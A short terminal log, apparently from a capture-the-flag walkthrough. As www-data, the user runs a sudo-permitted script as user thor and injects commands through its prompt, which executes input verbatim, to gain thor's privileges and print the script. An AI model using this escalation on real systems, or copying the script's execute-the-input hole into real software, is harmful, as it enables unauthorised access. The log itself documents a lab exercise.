 bash-4.3$ sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
Enter Thor  Secret Key : id
id
Hey Dear ! I am id , Please enter your Secret massage : id
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)
Thank you for your precious time!
bash-4.3$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.3$ sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
Enter Thor  Secret Key : 123
123
Hey Dear ! I am 123 , Please enter your Secret massage : cat /home/thor/./hammer.sh
cat /home/thor/./hammer.sh
#!/bin/bash
echo
echo "HELLO want to talk to Thor?"
echo
read -p "Enter Thor  Secret Key : "  key
read -p "Hey Dear ! I am $key , Please enter your Secret massage : " msg
$msg 2>/dev/null
echo "Thank you for your precious time!"
Thank you for your precious time!
bash-4.3$